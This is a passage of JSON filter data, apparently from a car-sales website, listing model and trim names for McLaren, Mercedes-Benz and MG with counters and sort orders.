Plus","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Isola","Value":"Isola","Name":"Isola","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Katano","Value":"Katano","Name":"Katano","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Kendo","Value":"Kendo","Name":"Kendo","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Kizuna","Value":"Kizuna","Name":"Kizuna","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_LXi","Value":"LXi","Name":"LXi","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Makoto","Value":"Makoto","Name":"Makoto","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Miyako","Value":"Miyako","Name":"Miyako","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_MPS","Value":"MPS","Name":"MPS","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Newground","Value":"Newground","Name":"Newground","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Niseko","Value":"Niseko","Name":"Niseko","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Prime Line","Value":"Prime Line","Name":"Prime Line","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Prime-Line","Value":"Prime-Line","Name":"Prime-Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_PZ","Value":"PZ","Name":"PZ","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_R3","Value":"R3","Name":"R3","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Sakata","Value":"Sakata","Name":"Sakata","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE-L Lux","Value":"SE-L Lux","Name":"SE-L Lux","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE-L Lux Nav","Value":"SE-L Lux Nav","Name":"SE-L Lux Nav","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE-L Lux Nav+","Value":"SE-L Lux Nav+","Name":"SE-L Lux Nav+","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE-L Nav","Value":"SE-L Nav","Name":"SE-L Nav","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE-L Nav +","Value":"SE-L Nav +","Name":"SE-L Nav +","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE-L Nav+","Value":"SE-L Nav+","Name":"SE-L Nav+","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE-L+","Value":"SE-L+","Name":"SE-L+","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SE-Nav +","Value":"SE-Nav +","Name":"SE-Nav +","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sport Black","Value":"Sport Black","Name":"Sport Black","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport Black Edition","Value":"Sport Black Edition","Name":"Sport Black Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport Black II","Value":"Sport Black II","Name":"Sport Black II","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sport Black+","Value":"Sport Black+","Name":"Sport Black+","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Sport Graphite","Value":"Sport Graphite","Name":"Sport Graphite","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Sport Lux","Value":"Sport Lux","Name":"Sport Lux","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport Nav +","Value":"Sport Nav +","Name":"Sport Nav +","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav+","Value":"Sport Nav+","Name":"Sport Nav+","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Recaro","Value":"Sport Recaro","Name":"Sport Recaro","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Venture","Value":"Sport Venture","Name":"Sport Venture","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Venture Edition","Value":"Sport Venture Edition","Name":"Sport Venture Edition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sports Launch Edition","Value":"Sports Launch Edition","Name":"Sports Launch Edition","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Takara","Value":"Takara","Name":"Takara","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Takumi Plus","Value":"Takumi Plus","Name":"Takumi Plus","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Takuya","Value":"Takuya","Name":"Takuya","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Tamura","Value":"Tamura","Name":"Tamura","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Trilogy","Value":"Trilogy","Name":"Trilogy","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_TS","Value":"TS","Name":"TS","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_TS2","Value":"TS2","Name":"TS2","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Venture","Value":"Venture","Name":"Venture","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Venture Edition","Value":"Venture Edition","Name":"Venture Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_ZSport","Value":"ZSport","Name":"ZSport","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Z-Sport","Value":"Z-Sport","Name":"Z-Sport","Counter":0,"Selected":false,"Sort":96}],"Selected":false,"Counter":36,"Sort":28},{"Id":"Makes_McLaren","Name":"McLaren","Value":"McLaren","Models":[{"Id":"Models_12C","Value":"12C","Name":"12C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_540C","Value":"540C","Name":"540C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_570GT","Value":"570GT","Name":"570GT","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_570S","Value":"570S","Name":"570S","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600LT","Value":"600LT","Name":"600LT","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_620R","Value":"620R","Name":"620R","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_650S","Value":"650S","Name":"650S","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_720S","Value":"720S","Name":"720S","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_750S","Value":"750S","Name":"750S","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_765LT","Value":"765LT","Name":"765LT","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Artura","Value":"Artura","Name":"Artura","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MP4","Value":"MP4","Name":"MP4","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":92},{"Id":"Makes_Mercedes-Benz","Name":"Mercedes-Benz","Value":"Mercedes-Benz","Models":[{"Id":"Models_170","Value":"170","Name":"170","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_190","Value":"190","Name":"190","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_190 SL","Value":"190 SL","Name":"190 SL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_220","Value":"220","Name":"220","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_230","Value":"230","Name":"230","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_230 SL","Value":"230 SL","Name":"230 SL","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_260","Value":"260","Name":"260","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_280","Value":"280","Name":"280","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_280 SL","Value":"280 SL","Name":"280 SL","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_300","Value":"300","Name":"300","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_300 GD","Value":"300 GD","Name":"300 GD","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_320","Value":"320","Name":"320","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_350 SL","Value":"350 SL","Name":"350 SL","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_420 SL","Value":"420 SL","Name":"420 SL","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_450 SL","Value":"450 SL","Name":"450 SL","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_500 SL","Value":"500 SL","Name":"500 SL","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_A-Class","Value":"A-Class","Name":"A-Class","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_AMG GT","Value":"AMG GT","Name":"AMG GT","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_B Class","Value":"B Class","Name":"B Class","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_C Class","Value":"C Class","Name":"C Class","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_CL","Value":"CL","Name":"CL","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_CLA","Value":"CLA","Name":"CLA","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_CLC Class","Value":"CLC Class","Name":"CLC Class","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_CLE","Value":"CLE","Name":"CLE","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_CLK","Value":"CLK","Name":"CLK","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_CLS","Value":"CLS","Name":"CLS","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Citan","Value":"Citan","Name":"Citan","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_E Class","Value":"E Class","Name":"E Class","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_EQA","Value":"EQA","Name":"EQA","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_EQB","Value":"EQB","Name":"EQB","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_EQC","Value":"EQC","Name":"EQC","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_EQE","Value":"EQE","Name":"EQE","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_EQS","Value":"EQS","Name":"EQS","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_EQV","Value":"EQV","Name":"EQV","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_G Class","Value":"G Class","Name":"G Class","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_GL Class","Value":"GL Class","Name":"GL Class","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_GLA","Value":"GLA","Name":"GLA","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_GLB","Value":"GLB","Name":"GLB","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_GLC","Value":"GLC","Name":"GLC","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_GLE","Value":"GLE","Name":"GLE","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_M Class","Value":"M Class","Name":"M Class","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Maybach GLS","Value":"Maybach GLS","Name":"Maybach GLS","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_R Class","Value":"R Class","Name":"R Class","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S Class","Value":"S Class","Name":"S Class","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_SLC","Value":"SLC","Name":"SLC","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_SLK","Value":"SLK","Name":"SLK","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Sprinter","Value":"Sprinter","Name":"Sprinter","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_V-Class","Value":"V-Class","Name":"V-Class","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Vaneo","Value":"Vaneo","Name":"Vaneo","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Viano","Value":"Viano","Name":"Viano","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Vito","Value":"Vito","Name":"Vito","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_X Class","Value":"X Class","Name":"X Class","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_250 AMG","Value":"250 AMG","Name":"250 AMG","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LOOK Edition","Value":"2LOOK Edition","Name":"2LOOK Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_450 AMG","Value":"450 AMG","Name":"450 AMG","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_AMG Designo Line","Value":"AMG Designo Line","Name":"AMG Designo Line","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_AMG Edition","Value":"AMG Edition","Name":"AMG Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_AMG Edition 1","Value":"AMG Edition 1","Name":"AMG Edition 1","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_AMG Edition 125","Value":"AMG Edition 125","Name":"AMG Edition 125","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_AMG Edition 507","Value":"AMG Edition 507","Name":"AMG Edition 507","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_AMG Line","Value":"AMG Line","Name":"AMG Line","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_AMG Line Edition","Value":"AMG Line Edition","Name":"AMG Line Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_AMG Line Edition Premium","Value":"AMG Line Edition Premium","Name":"AMG Line Edition Premium","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_AMG Line Edtion","Value":"AMG Line Edtion","Name":"AMG Line Edtion","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_AMG Line Executive","Value":"AMG Line Executive","Name":"AMG Line Executive","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_AMG Line Executive Edition","Value":"AMG Line Executive Edition","Name":"AMG Line Executive Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_AMG Line Night Ed Premium Plus","Value":"AMG Line Night Ed Premium Plus","Name":"AMG Line Night Ed Premium Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_AMG Line Night Edition","Value":"AMG Line Night Edition","Name":"AMG Line Night Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_AMG Line Night Edition Plus","Value":"AMG Line Night Edition Plus","Name":"AMG Line Night Edition Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_AMG Line Night Edtion","Value":"AMG Line Night Edtion","Name":"AMG Line Night Edtion","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_AMG Line Night Edtion Plus","Value":"AMG Line Night Edtion Plus","Name":"AMG Line Night Edtion Plus","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_AMG Line Premium","Value":"AMG Line Premium","Name":"AMG Line Premium","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_AMG Line Premium Edition","Value":"AMG Line Premium Edition","Name":"AMG Line Premium Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_AMG Line Premium Plus","Value":"AMG Line Premium Plus","Name":"AMG Line Premium Plus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_AMG Line Premium Plus Edition","Value":"AMG Line Premium Plus Edition","Name":"AMG Line Premium Plus Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_AMG Line Premium Plus Night Edition","Value":"AMG Line Premium Plus Night Edition","Name":"AMG Line Premium Plus Night Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_AMG Night Edition","Value":"AMG Night Edition","Name":"AMG Night Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_AMG Night Edition Plus","Value":"AMG Night Edition Plus","Name":"AMG Night Edition Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_AMG S","Value":"AMG S","Name":"AMG S","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_AMG S Carbon Edition","Value":"AMG S Carbon Edition","Name":"AMG S Carbon Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_AMG S Edition 1","Value":"AMG S Edition 1","Name":"AMG S Edition 1","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_AMG S Night Edition","Value":"AMG S Night Edition","Name":"AMG S Night Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_AMG Sport","Value":"AMG Sport","Name":"AMG Sport","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_AMG Sport Edition","Value":"AMG Sport Edition","Name":"AMG Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_AMG Sport Edition 125","Value":"AMG Sport Edition 125","Name":"AMG Sport Edition 125","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_AMG Sport Plus","Value":"AMG Sport Plus","Name":"AMG Sport Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_AMG Touring","Value":"AMG Touring","Name":"AMG Touring","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_AMG Yellow Night Edition","Value":"AMG Yellow Night Edition","Name":"AMG Yellow Night Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Avantgarde Edition 125","Value":"Avantgarde Edition 125","Name":"Avantgarde Edition 125","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Avantgarde SE","Value":"Avantgarde SE","Name":"Avantgarde SE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Business Class","Value":"Business Class","Name":"Business Class","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_CarbonLOOK Edition","Value":"CarbonLOOK Edition","Name":"CarbonLOOK Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Classic SE","Value":"Classic SE","Name":"Classic SE","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Designo Line","Value":"Designo Line","Name":"Designo Line","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Edition 10","Value":"Edition 10","Name":"Edition 10","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Edition 125","Value":"Edition 125","Name":"Edition 125","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Edition S","Value":"Edition S","Name":"Edition S","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Electric Art","Value":"Electric Art","Name":"Electric Art","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Elegance Edition 125","Value":"Elegance Edition 125","Name":"Elegance Edition 125","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Elegance SE","Value":"Elegance SE","Name":"Elegance SE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Engineered by AMG","Value":"Engineered by AMG","Name":"Engineered by AMG","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Exclusive Edition Plus","Value":"Exclusive Edition Plus","Name":"Exclusive Edition Plus","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Exclusive Launch Edition","Value":"Exclusive Launch Edition","Name":"Exclusive Launch Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Exclusive Luxury","Value":"Exclusive Luxury","Name":"Exclusive Luxury","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Grand Edition","Value":"Grand Edition","Name":"Grand Edition","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GT C","Value":"GT C","Name":"GT C","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GT Performance","Value":"GT Performance","Name":"GT Performance","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GT R","Value":"GT R","Name":"GT R","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GT R Pro","Value":"GT R Pro","Name":"GT R Pro","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GT S Edition 1","Value":"GT S Edition 1","Name":"GT S Edition 1","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Magno Edition","Value":"Magno Edition","Name":"Magno Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Marco Polo AMG Line","Value":"Marco Polo AMG Line","Name":"Marco Polo AMG Line","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Marco Polo Horizon AMG Line","Value":"Marco Polo Horizon AMG Line","Name":"Marco Polo Horizon AMG Line","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Marco Polo Sport","Value":"Marco Polo Sport","Name":"Marco Polo Sport","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Maybach","Value":"Maybach","Name":"Maybach","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Motorsport Edition","Value":"Motorsport Edition","Name":"Motorsport Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Night Edition","Value":"Night Edition","Name":"Night Edition","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Nightfall Edition","Value":"Nightfall Edition","Name":"Nightfall Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Premium AMG Line","Value":"Premium AMG Line","Name":"Premium AMG Line","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Premium Edition","Value":"Premium Edition","Name":"Premium Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Premium Plus Edition","Value":"Premium Plus Edition","Name":"Premium Plus Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE Edition 125","Value":"SE Edition 125","Name":"SE Edition 125","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SE Executive Edition","Value":"SE Executive Edition","Name":"SE Executive Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SE Line","Value":"SE Line","Name":"SE Line","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Sport Edition 125","Value":"Sport Edition 125","Name":"Sport Edition 125","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Sport Executive Edition","Value":"Sport Executive Edition","Name":"Sport Executive Edition","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_TE","Value":"TE","Name":"TE","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_WhiteArt","Value":"WhiteArt","Name":"WhiteArt","Counter":0,"Selected":false,"Sort":106}],"Selected":false,"Counter":122,"Sort":29},{"Id":"Makes_MG","Name":"MG","Value":"MG","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1300","Value":"1300","Name":"1300","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Cyberster","Value":"Cyberster","Name":"Cyberster","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_MG HS","Value":"MG HS","Name":"MG HS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_MG IM5","Value":"MG IM5","Name":"MG IM5","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_MG IM6","Value":"MG IM6","Name":"MG IM6","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MG ZS","Value":"MG ZS","Name":"MG ZS","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_MG3","Value":"MG3","Name":"MG3","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_MG4","Value":"MG4","Name":"MG4","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_MG5","Value":"MG5","Name":"MG5","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MG6","Value":"MG6","Name":"MG6","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_MGA","Value":"MGA","Name":"MGA","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MGB","Value":"MGB","Name":"MGB","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_MGB GT","Value":"MGB GT","Name":"MGB 